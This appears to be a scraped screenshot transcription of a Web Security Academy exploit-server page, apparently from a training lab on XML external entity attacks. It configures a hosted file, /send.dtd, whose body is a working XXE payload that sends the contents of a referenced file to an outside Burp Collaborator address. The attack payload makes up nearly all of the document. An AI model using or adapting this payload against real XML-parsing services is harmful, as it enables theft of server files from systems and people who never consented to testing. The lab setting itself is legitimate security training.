 exploit-ac521f5d1e4dd8d1c0db2ddf01a70077.web-security-academy.net
Craft a response
URL: https://exploit-ac521f5d1e4dd8d1c0db2ddf01a70077.web-security-academy.net/send.dtd
HTTPS
File:
/send.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % sss "<!ENTITY &#x25; send SYSTEM 'http://ytvc1vsac8y36ag7j6vp50i8kzquej.burpcollaborator.net?a=%file;'>">%sss;
Store
View exploit
Access log